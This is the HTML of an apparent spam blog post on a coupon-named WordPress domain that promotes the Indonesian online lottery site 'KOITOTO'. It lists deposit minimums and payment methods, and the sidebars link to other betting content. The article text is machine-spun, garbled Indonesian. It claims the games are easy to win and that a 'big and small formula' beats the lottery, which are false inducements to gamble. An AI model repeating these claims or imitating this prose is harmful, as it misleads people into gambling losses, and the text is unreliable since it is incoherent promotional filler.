    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://athletacouponcodenow.com/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://athletacouponcodenow.com/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://athletacouponcodenow.com/wp-content/themes/sparkling/style.css?ver=2.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://athletacouponcodenow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://athletacouponcodenow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://athletacouponcodenow.com/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=6.9" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://athletacouponcodenow.com/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://athletacouponcodenow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://athletacouponcodenow.com/wp-json/wp/v2/posts/567" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://athletacouponcodenow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://athletacouponcodenow.com/?p=567' />
<style type="text/css"></style>		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #dadada;
		}
		</style>
	<link rel="icon" href="https://athletacouponcodenow.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://athletacouponcodenow.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://athletacouponcodenow.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://athletacouponcodenow.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />

</head>

<body class="wp-singular post-template-default single single-post postid-567 single-format-standard wp-theme-sparkling">

	<a class="sr-only sr-only-focusable" href="#content">Skip to main content</a>
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default
		" role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
						<div class="navbar-header">


														<div id="logo">
															<p class="site-name">																		<a class="navbar-brand" href="https://athletacouponcodenow.com/" title="Athletacouponcodenow" rel="home">Athletacouponcodenow</a>
																</p>																													</div><!-- end of #logo -->

							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
						</div>



						<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-home" class="nav navbar-nav"><li id="menu-item-9507" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9507"><a href="https://athletacouponcodenow.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-9509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9509"><a href="https://athletacouponcodenow.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-9510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9510"><a href="https://athletacouponcodenow.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-9512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9512"><a href="https://athletacouponcodenow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-10458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10458"><a href="https://athletacouponcodenow.com/?s=sabung+ayam">Sabung Ayam</a></li>
<li id="menu-item-9514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9514"><a href="https://athletacouponcodenow.com/category/taruhan-nhl/">Taruhan NHL</a></li>
</ul></div>


					</div>
				</div>
			</div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

		<div class="top-section">
								</div>

		<div class="container main-content-area">
						<div class="row side-pull-left">
				<div class="main-content-inner col-sm-12 col-md-8">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-567" class="post-567 post type-post status-publish format-standard hentry category-judi-slot">
		<div class="post-inner-content">
		<header class="entry-header page-header">

			<h1 class="entry-title ">KOITOTO : Situs Togel Online Dapat dipercaya serta Sah 2022Cikadu</h1>

			<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://athletacouponcodenow.com/koitoto-situs-togel-online-dapat-dipercaya-serta-sah-2022cikadu/" rel="bookmark"><time class="entry-date published" datetime="2023-01-16T09:50:19+00:00">January 16, 2023</time><time class="updated" datetime="2023-01-16T09:50:19+00:00">January 16, 2023</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://athletacouponcodenow.com/author/admin/">admin</a></span></span>
								<span class="cat-links"><i class="fa fa-folder-open"></i>
				 <a href="https://athletacouponcodenow.com/category/judi-slot/" rel="category tag">Judi Slot</a>				</span>
								
			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Situs <a href="https://athletacouponcodenow.com/">togel online</a>, siapa sich yang tidak tahu dengan site ini di mana memang didalamnya sediakan games togel. Dengan memanfaatkan blog ini pastinya siapa sich  segera akan mainkan begitu banyak tipe games togel.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-7 aligncenter" src="https://athletacouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://athletacouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://athletacouponcodenow.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://athletacouponcodenow.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://athletacouponcodenow.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />Karena ada web-site ini sudah pasti siapa saja akan juga dapat memberi keuntungan yang dalam web lain memanglah tidak dapat didapat pada website manapun. Tapi, untuk Anda yang benar-benar ingin masuk di site ini sebaiknya mencari data terkait web-site ini dahulu.</p>
<h2>Mengetahui lebih dekat sama situs togel online</h2>
<p>Buat Anda yang benar-benar ingin masuk serta main di website ini tentu butuh cari info dahulu info mengenai situs togel. Apabila memanglah mau tahu lebih dekat sama situs togel ini pastinya dapat baca secara lengkap yang ada berikut di bawah ini:</p>
<h2>1. Sekurang-kurangnya deposit</h2>
<p>Untuk Anda yang ingin masuk di site ini sudah pasti di web-site ini juga silahkan mulai deposit dahulu. Serta di sini pastinya perlu ketahui berapakah sedikitnya deposit di web-site ini. Asumsikan karena deposit di web ini cuman perlu mengeluarkan 10K saja.<br />
Pada harga yang serendah itu pastinya Anda juga segera bisa main di web ini kendati pun cuma pemain pemula. Karena itu, ini dapat terhitung sangatlah murah maka dapat main di website ini hingga sampai berulang-kali.</p>
<h2>2 Sedikitnya withdraw</h2>
<p>Anda yang masuk di web-site ini lantas sudah pasti pun perlu mengetahui berapakah jumlah sekurang-kurangnya withdraw-nya. Asumsikan sebab memang dengan masuk serta main di website ini bakal ada minimum withdraw. Sampai nominal withdraw-nya lantas sangatlah murah yakni cuman 50K.</p>
<p>Serta yang lebih ringan kembali kalau benar-benar berapa saja kemenangan di site ini bakal dibayarkan berapa saja. Dengan begitu, tentunya terang Anda juga dapat mendapati sangat banyak keuntungan dengan masuk dan main di blog ini.</p>
<h2>3. Model deposit yang komplet</h2>
<p>Dengan masuk di website ini juga tentu ada begitu banyak metoda deposit yang bisa dipakai. Dengan begitu, jelas sudah kalau betul-betul di blog ini juga akan dapat lakukan banyak metode deposit.<br />
Contoh-contohnya untuk deposit di web ini saat ini bukan sekedar gunakan rekening tabungan. Tapi, di blog ini lantas tentunya Anda bisa juga coba gunakan e-wallet juga bisa juga pakai pulsa yang ditanggung terang sangat simpel.</p>
<h2>4. Account demonstrasi</h2>
<p>Data berkaitan dengan blog ini juga ternyata selaku pemain Anda bisa mendapat account demonstrasi. Kemungkinan Anda juga di sini sampai pemain lain pula belum ketahui apa perihal account demonstrasi ini. Tetapi, yang pasti karena ada account demonstrasi ini sudah pasti pemain bisa main gratis.</p>
<p>Betul-betul betul di blog ini beberapa pemain tidak usah gunakan uang dengan masuk di web ini. Juga buat main di blog ini<br />
lantas tak perlu bikin account dahulu. Karena itu, soal ini terang dapat bikin banyak keuntungan buat pemain.</p>
<h2>5. Pasaran pada web togel</h2>
<p>Dengan masuk di website ini lantas sudah pasti Anda jadi pemain dapat mendapat sangat banyak pasaran togel yang dapat dipercaya. Karena itu, pasti Anda akan dapat mencoba main di banyak pasaran. Tentang hal pasaran yang ada pada web ini silahkan baca berikut:<br />
• Hongkong<br />
• Singapore<br />
• Sydney serta masihlah banyak kembali yang lain</p>
<h2>Kenyataan unik mengenai situs togel online dapat dipercaya</h2>
<p>Untuk Anda yang mau masuk serta main di web togel online tentunya perlu mengetahui ada bukti antik di blog ini. Karena itu, pasti silahkan langsung cari info realitanya. Ingin ketahui ada apakah saja kenyataan antiknya, yok baca sedetailnya berikut:</p>
<h2>Dapat deposit situs togel online lewat dana</h2>
<p>Buat Anda yang ingin masuk dan main di website ini pastinya perlu mengetahui kalau web-site ini memanglah menyiapkan deposit lewat dana. Betul-betul saat dengar terkait togel, kalau memang ada banyak nama masuk ke Indonesia ini.<br />
Di sini pastinya situs togel online jadi satu diantara contoh dapat jadi acuan waktu cari agen yang ringan dimainkan serta menjajakan beberapa keuntungan. Bahkan juga di sini juga ada juga sangat banyak togel waktu ini.</p>
<p>Di Indonesia sendiri, saat ini bisa main togel lewat dana atau deposit lewat dana. Karena itu, ini akan mempermudah begitu banyak keuntungan. Ini juga pastinya akan memperingan siapa saja yang ingin mai togel.</p>
<h2>Siap pasaran besar pada website togel online</h2>
<p>Saat Anda memilih untuk masuk di blog ini lantas tentu Anda di sini akan punyai peluang untuk dapat mencoba main di pasar paling besar. Bukan jadi satu diantara rahasia kembali seandainya betul-betul diperbandingkan keluaran pada togel ialah<br />
china, masih tetap ada dua nama togel besar.</p>
<p>Bahkan juga nama togel ini juga termashyur dan udah bertempat yang ada pada Indonesia udah lama sekali. Ke-2 nya tidak lain yakni pasaran togel Hongkong pun togel Singapore. Dari informasi di atas pasti ini akan simpel sekali dimengerti kalaupun togel China saat ini juga mulai popular.</p>
<p>Tetapi, ketenarannya ini malahan saat ini masih tetap tidak dapat taklukkan dua nama togel barusan yang bisa dijelaskan kuasai pasar. Dan apabila sekarang ini berkata berkaitan pencinta, benar-benar di sini juga ada juga beberapa kelompok berkeinginan untuk main togel ini.</p>
<h2>Pada web togel online memberi begitu banyak keuntungan</h2>
<p>Bukti yang lain dari website ini pastinya di sini lantas ada banyak keuntungan yang bisa dirasa oleh beberapa pemain. Memang waktu mengupas terkait keuntungan, pastilah Anda perlu perhitungkan bila mau mulai tekuni di website togel ini.<br />
Satu diantaranya faktanya sebab memang di site ini menjajakan begitu banyak keuntungan yang luar biasa yang bisa Anda capai. Bukan sekedar perihal kelapangan mekanisme dan banyak sarananya saja, tetapi di sini juga bersangkutan dengan hasil<br />
undian apabila Anda sukses.</p>
<h2>Bisa situs togel online bukan perihal sukar</h2>
<p>Bukti antik yang lain yang berada pada website ini tentu memang untuk dapat memperoleh situs togel telah tidak lagi jadi perihal susah. Keluaran togel di sini juga sudah pasti  mempunyai keutamaan lain ialah dengan ingat buat dapat memperoleh agennya tak sukar.</p>
<p>Karena itu, perihal ini juga akan bikin siapa begitu menolong penelusuran Anda. Selain itu, di sini lantas tentu Anda pun tetaplah harus hati-hati sehingga bisa secara mudah dapat memperoleh hasil yang terunggul.<br />
Ditambahkan lagi, jika di sini lantas sudah pasti Anda juga dapat ditegaskan situs atau agen ini yaitu agen aman serta bisa dihandalkan dalam bermacam keperluan kemungkinan Anda tanya waktu proses main didalamnya.</p>
<h2>Di website togel online dapat deposit sekurang-kurangnya 10K saja</h2>
<p>Sama yang udah diterangkan barusan di atas ternyata benar-benar ini kali untuk dapat masuk dalam website juga main didalamnya cukup deposit 10K saja. Soal ini juga tentunya karena pemain pada agen togel memanglah tidak selama-lamanya akan tetap miliki modal yang besar.</p>
<p>Dengan begitu, pastilah Anda di sini juga rasanya memang semestinya pandai-pandai ketika mulai pilih nama agen serta memasangkan jumlah taruhannya. Soal ini sudah pasti karena arahnya agar Anda akan tidak mendapat rugi serta di sini lantas tak kan kekurangan modal.</p>
<p>Maka saat Anda memanglah pengin bermain di web togel online maka saat ini tidak usah risau sebab bisa menempatkan taruhan rendah. Dengan begitu, tentunya rugi makin lebih ringan diminimalkan. Kembali juga, apabila belum profesional, tak boleh deposit sangat tinggi.</p>
<h2>Dalam web togel online terus bukan sepanjang 24 jam</h2>
<p>Ada kembali nih kenyataan antik terkait situs togel online ini karena akan membuka waktu 24 jam non stop. Buat Anda di sini yang sangatlah menjalani dunia togel dicapai, pastilah untuk saat ini Anda bisa bermain tiap-tiap hari sepanjang 24 jam bila penting.</p>
<p>Ini sudah pasti karena semua permainan yang ada pada sana selalu akan dibuka tiap hari maka dari itu benar-benar memberikan keuntungan untuk. Kalau sedang mengalami waktu senggang jadi silahkan langsung main saja di blog ini. Siapa yang tahu mendapat angka keuntungan dan bisa peroleh hadiah.</p>
<h2>Angka keluaran tidak dapat dijumpai oleh pemain togel</h2>
<p>Dengan masuk di web-site ini juga tentu Anda harus mengetahui sebuah perihal sebab memang di web-site ini semua angka keluaran tidak akan dapat didapati. Ini lantas tak akan berlangsung kendati pun Anda main togel tiap-tiap hari.<br />
Rasanya Anda juga di sini  harus mengetahui kalau angka keluarannya ini tentu tidak dapat dijumpai hari itu  . Maka, di sini Anda perlu tunggu skedul keluaran togel yang telah sesuai sama peraturan untuk ketahuinya.<br />
Tetapi, perihal ini tentulah akan tidak soal karena di sini lantas Anda tinggal menanti. Sampai di beberapa macam togel lain lantas, sebagian besar struktur ini difungsikan pun sebegitu rupa.</p>
<h2>Games dalam website togel online ringan dimenangi</h2>
<p>Realitas yang lain waktu Anda memutus untuk masuk serta main di blog ini lantas pastilah semuanya game-nya memanglah ringan dimenangi. Ini sebab memang satu diantara hal yang kedepan dapat tentukan kalah atau menang di dalam permainan togel ialah berapa tajam analisa.</p>
<p>Bila benar-benar bertambah tajam pastilah di sini juga Ada peluangnya yang dapat makin besar. Juga riset yang dikatakan juga bisa pula mulai dari sejarah games togel dan beberapa angka yang awal kalinya telah keluar.<br />
Dan diagnosis yang setelah itu dapat dilaksanakan sewaktu di permainan dengan memandang sangat banyak wejangan. Dari ini pasti ini yang hendak lalu lakukan tebakan angka yang benar ditunjuk jadi satu diantaranya angka opsi Anda.</p>
<h2>Dapat menang main di website togel online dengan rumus besar dan kecil</h2>
<p>Banyak yang masuk di site ini tentunya benar-benar pengin menang bahkan juga gunakan banyak taktik main. Meski sebenarnya ada trik untuk menang yakni dapat dengan pakai rumus besar dan kecil tentu.</p>
<p>Ini kenyataan kalau games togel online sebetulnya bisa pula dimenangi dengan mengenal rumus besar serta kecil. Ini pasti benar-benar simpel, namun memanglah perlu miliki tingkat kecermatan tinggi hingga bisa mengertinya secara baik.<br />
Tetapi, sewaktu memanglah Anda didalamnya udah terlatih, pasti ini akan demikian gampang serta permainan makin lebih memberi keuntungan karena peluang kemenangan  tinggi . Maka, mengusahakan agar pelajari rumus besar serta kecil secara bagus maka dari itu dapat<br />
mengaplikasikannya di dalam permainan.</p>
<h2>Permainan dalam website togel online yang gampang dicapai lewat cara online</h2>
<p>Anda yang main di blog ini lantas tentu harus mengetahui jika benar-benar betul permainan ini saat ini dapat dijangkau lewat cara online. Meskipun sebenarnya pada saat dahulu games togel ini memang bisa dilaksanakan secara off line tentu di bandar darat.<br />
Akan tetapi, karena ada kemajuan tehnologi pastinya skemanya juga saat ini telah menjadi sederhana pula tambah aman, adalah lewat cara online di websitenya. Di sini juga Anda pun cuma dapat manfaatkan feature digital Anda.<br />
Karena itu, tentu games togel online saat ini dapat dilaksanakan setiap saat dan dimanapun. Soal ini juga pastilah dengan penawaran keuntungan serba menggairahkan saat sukses gapai kemenangan.</p>
<p>Bahkan juga dalam masalah tersebut tentu Anda pun tinggal kerjakan proses dan tutorialnya. Ya walau memang sebetulnya bisa dikerjakan di bandar darat, hal demikian beresiko hingga online sekarang udah jadi opsi yang lebih bagus.</p>
<h2>Keputusan ketika mau deposit pada website togel online</h2>
<p>Buat Anda yang benar-benar mau masuk dan main di site ini pastinya butuh ingat satu soal kalau di sini dapat main dengan uang asli menjadi taruhannya . Maka, tentu di sini juga ada proses deposit yang penting Anda melakukannya.<br />
Tetapi, hal semacam itu pun tidak gampang tentunya. Ada ketetapan untuk lakukan deposit di site ini serta kemungkinan ini lebih banyak yang belum mengetahui. Kalau benar-benar ingin mengetahui tentu silahkan langsung baca sedetailnya berikut:</p>
<p>• Minimal deposit dalam website togel online cuma 10 rb saja di mana siapa bakal dapat lakukan deposit serta main di blog ini. Sampai dengan nilai yang rendah ini sudah pasti beberapa pemain dapat tambah dapat mengendalikan keuangannya.<br />
• Pastikan selalu untuk dapat mengerjakan verifikasi bila memanglah awal mulanya Anda telah mengirim dana atau udah sukses isikan formulir deposit. Masalah ini sudah pasti kelak CS di website ini segera bisa melihat ulang selanjutnya masukkan dana itu ke account pejudi togel online.<br />
• Bagi pemain atau Anda yang di sini sering kerjakan isi ulangi credit yang telah dilakukan lewat transfer bank, janganlah lupa awalannya untuk memerhatikan agenda online yang berada di bank dipunyai.<br />
• Di sini juga pastinya Anda selaku pemain tidak segera akan kerjakan proses deposit togel online memakai rekening atau nomor telpon yang nyatanya berlainan dengan data dalam account yang dahulu pernah didaftarkan.<br />
• Selalu tanya kalau memang pengin deposit lewat dana atau pulsa atau perihal yang lain lantaran prosesnya akan berlainan.<br />
Dengan tahu triknya ini akan dapat meminimalkan tekniknya.</p>
<p>Demikianlah berkaitan apa terkait situs togel online yang barangkali sampai waktu ini juga masihlah banyak yang mengetahui. Akan tetapi, saat ini Anda telah mengetahui kan serta tentulah silahkan langsung masuk saat ini saja.</p>
					</div><!-- .entry-content -->

		<footer class="entry-meta">

			
		</footer><!-- .entry-meta -->
	</div>

	
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://athletacouponcodenow.com/koitoto-situs-togel-online-dapat-dipercaya-dan-sah-2022kasihan/" rel="prev"><i class="fa fa-chevron-left"></i> <span class="post-title">KOITOTO : Situs Togel Online Dapat dipercaya dan Sah 2022Kasihan</span></a></div><div class="nav-next"><a href="https://athletacouponcodenow.com/koitoto-situs-togel-online-dapat-dipercaya-serta-sah-2022teluk-belengkong/" rel="next"><span class="post-title">KOITOTO : Situs Togel Online Dapat dipercaya serta Sah 2022Teluk Belengkong <i class="fa fa-chevron-right"></i></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://athletacouponcodenow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://athletacouponcodenow.com/prediksi-nhl/">Prediksi NHL: Analisis Tim dan Pemain untuk Musim 2025</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://athletacouponcodenow.com/odds-nhl/">Odds NHL: Analisis dan Prediksi Pertandingan Terbaru</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://athletacouponcodenow.com/tips-taruhan-hoki-es/">Tips Taruhan Hoki Es: Strategi Menang dan Kesalahan yang Harus Dihindari</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://athletacouponcodenow.com/analisis-pertandingan-nhl/">Analisis Pertandingan NHL: Taktik dan Performa Tim Terkini</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://athletacouponcodenow.com/parlay-nhl/">Parlay NHL: Strategi Sukses untuk Taruhan yang Menang</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://athletacouponcodenow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://athletacouponcodenow.com/2023/01/'>January 2023</a></li>
	<li><a href='https://athletacouponcodenow.com/2022/12/'>December 2022</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://athletacouponcodenow.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://athletacouponcodenow.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://athletacouponcodenow.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://athletacouponcodenow.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://athletacouponcodenow.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://athletacouponcodenow.com/category/sabung-ayam/">Sabung ayam</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://athletacouponcodenow.com/category/taruhan-nhl/">Taruhan NHL</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://athletacouponcodenow.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://athletacouponcodenow.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://athletacouponcodenow.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://athletacouponcodenow.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://athletacouponcodenow.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://athletacouponcodenow.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://athletacouponcodenow.com/category/sabung-ayam/">Sabung ayam</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://athletacouponcodenow.com/category/taruhan-nhl/">Taruhan NHL</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://athletacouponcodenow.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->

	<div id="footer-area">
		<div class="container footer-inner">
			<div class="row">
				
	
	<div class="footer-widget-area">
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="text-3" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="archives-3" class="widget widget_archive"><h3 class="widgettitle">Archives</h3>
			<ul>
					<li><a href='https://athletacouponcodenow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/02/'>February 2025</a></li>
